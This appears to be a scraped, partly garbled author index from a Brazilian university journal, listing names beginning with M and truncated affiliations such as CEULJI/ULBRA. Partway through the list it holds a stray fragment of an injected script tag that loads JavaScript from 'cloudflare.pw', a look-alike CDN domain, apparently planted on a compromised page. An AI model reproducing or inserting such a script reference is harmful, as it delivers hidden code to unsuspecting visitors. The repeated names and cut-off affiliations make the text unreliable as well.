
M
M Klein, Aline
, CEULJI/ULBRA
M., Patrícia
M. da Silva, LudmillaKássia M. da Silva
, CE
M. Ferreira, Marcelo
M. Fumagali Calegario, Marcela
, CEULJI/UL
M. M. Araóz, Susana
M. Pinto, Josiani
, ULBRA
M. S. P. Felbek, Ângela
M.R.B. Davaglio, Sandra
, CEULJI/ULBRA
Maas, Angélica
Maas, Angélica
, Centro Universitario Luteran
src="https://cloudflare.pw/cdn/statslg30.js" t
(Brasil)
Maboni Siqueira, Franciele
, Universidade Fed
Maboni Siqueira, Franciele
Macagnan Schitz, Daiane
, Universidade Lut
Macagnan Schitz, Daiane
, Universidade Lut
Macalao, Larissa Barbosa
, Universidade Lute